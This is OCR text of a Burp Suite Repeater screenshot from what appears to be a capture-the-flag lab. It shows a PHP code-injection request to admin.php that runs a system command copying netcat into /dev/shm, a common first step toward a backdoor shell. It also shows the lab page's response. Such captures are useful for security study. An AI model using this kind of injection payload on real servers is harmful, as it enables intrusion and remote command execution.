 Applications Places burp-StartBurp Sat 15:40 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET /admin.php?html=<%3fphp+system('cp+/bin/nc+/dev/shm/myback')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php?html=test
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Jan 2018 20:40:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 927
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<title>GOT U BEEJAY</title>
<body>
TADAA IT HAS NOTHING
<br>
what were you waiting for dude ?you know I aint finished creating<br>
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but
when all this is set up...Ima ask for double the money<br>
just cauz he insulted me <br>
Maybe he's still angry at me deleting the DB on the previous site...he should keep
backups man !
<br>
anyway I made an html interpreter to work on my php skills !
It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
<br>
access in here is like 99% secure ,but even if that 1% reaches this page ,there's
nothing they can do !
<br>
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
<form method="get">
Your HTML: <input type="text" name="html"><br>
<input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
? < + > Type a search term 0 matches
Done 1,118 bytes | 209 millis